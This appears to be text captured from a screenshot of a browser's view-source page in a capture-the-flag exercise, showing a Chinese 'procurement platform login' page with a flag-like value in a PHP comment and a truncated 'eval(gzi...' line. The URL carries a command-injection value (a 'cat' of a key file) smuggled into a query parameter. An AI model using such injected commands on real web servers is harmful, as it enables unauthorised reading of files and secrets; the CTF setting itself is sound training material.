 view-source:http://219.153.49.228:40571/f.php/?a=cat%3Ckey_171651559621540.php
火狐官方站点 新手上路 常用网址 京东商城 C burpsuit安装及实战... BUUCTF
1 <!DOCTYPE html>
2 <html lang="zh-CN">
3 <head>
4 <meta charset="UTF-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <meta name="viewport" content="width=device-width, initial-scale=1">
7 <title>采购平台登录</title>
8 <!--CSS、JavaScript开始-->
9 <link href="static/bootstrap.css" rel="stylesheet">
10 <link href="static/cover.css" rel="stylesheet">
11 <script src="static/jquery.js"></script>
12 <script src="static/bootstrap.js"></script>
13 <!--CSS、JavaScript结束-->
14 </head>
15 <body>
16 <div class="site-wrapper">
17 <div class="container">
18 <center>
19 <?php
20 /*
21 mozhe92f5e5dae59918bf9daf9f99fd9*/
22 ?>
23 <br><br><br><br><br><br><br>-------------当前页面源码----key在根目录------------------<br><br>&lt;?php<br>eval(gzi
24 </div>
25 </div>
26 </body>
27 </html>